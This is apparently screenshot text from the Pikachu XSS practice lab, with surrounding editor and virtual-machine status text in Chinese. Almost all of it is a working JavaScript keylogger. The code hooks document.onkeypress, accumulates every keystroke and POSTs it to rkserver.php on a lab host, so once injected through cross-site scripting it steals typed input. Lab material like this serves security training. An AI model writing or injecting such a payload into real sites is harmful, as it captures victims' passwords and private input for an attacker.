 var ajax=null;
var xl="datax=";
function onkeypress() {
    var realkey = String.fromCharCode(event.keyCode);
    xl+=realkey;
    show();
}
document.onkeypress = onkeypress;
function show() {
    ajax = createAjax();
    ajax.onreadystatechange = function () {
        if (ajax.readyState == 4) {
            if (ajax.status == 200) {
                var data = ajax.responseText;
            } else {
                alert("页面请求失败");
            }
        }
    }
    var postdate = xl;
    ajax.open("POST", "http://192.168.163.134/pikachu/pkxss/rkeypress/rkserver.php",true);
    ajax.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    ajax.setRequestHeader("Content-length", postdate.length);
    ajax.setRequestHeader("Connection", "close");
    ajax.send(postdate);
}
行 41，列 18 1,592 个字符 纯文本
虚拟机，请将鼠标指针移入其中或按 Ctrl+G。